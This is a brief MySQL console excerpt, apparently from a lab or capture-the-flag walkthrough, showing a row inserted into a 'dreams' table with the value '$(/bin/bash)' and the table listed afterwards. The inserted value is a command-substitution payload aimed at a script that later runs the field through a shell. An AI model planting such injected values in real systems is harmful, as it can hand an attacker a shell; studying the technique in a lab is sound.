 mysql> INSERT INTO dreams VALUE("test","$(/bin/bash)");
INSERT INTO dreams VALUE("test","$(/bin/bash)");
Query OK, 1 row affected (0.01 sec)

mysql> select * from dreams;
select * from dreams;
+---------+------------------------------------+
| dreamer | dream                              |
+---------+------------------------------------+
| Alice   | Flying in the sky                  |
| Bob     | Exploring ancient ruins            |
| Carol   | Becoming a successful entrepreneur |
| Dave    | Becoming a professional musician   |
| test    | $(/bin/bash)                       |
+---------+------------------------------------+
5 rows in set (0.00 sec)